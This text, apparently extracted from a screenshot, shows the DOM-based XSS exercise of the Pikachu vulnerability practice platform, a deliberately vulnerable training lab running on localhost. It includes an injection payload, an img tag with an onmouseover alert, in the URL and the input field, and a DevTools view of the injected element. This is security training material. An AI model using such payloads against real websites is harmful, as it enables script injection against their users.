 Pikachu 漏洞练习平台 pika~pika~
xss
确定
系统介绍
xss > DOM型xss
暴力破解
'><img src="#" onmouse
请说出你的伤心往事
Cross-Site Scripting
'>就让往事都随风,都随风吧
有些费尽心机想要忘记的事情,后来真的就忘掉了
概述
反射型xss(get)
反射型xss(post)
存储型xss
localhost:8080/vul/xss/xss_dom_x.php?text=%27><img+src%3D"%23"+onmouseover%3D"al...
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
<div class="page-content">
<div id="xssd_main">
<script>…</script>
<!--<a href="" onclick=('xss')>-->
<form method="get">
<input id="text" name="text" type="text" value>
<input id="submit" type="submit" value="请说出你的伤心往事"> == $0
</form>
<div id="dom">
<a href>
<img src="#" onmouseover="alert('xss')">
"'>就让往事都随风,都随风吧"
</a>
</div>
</div>
<a href="#" onclick="domxss()">有些费尽心机想要忘记的事情,后来真的就忘掉了</a>
</div>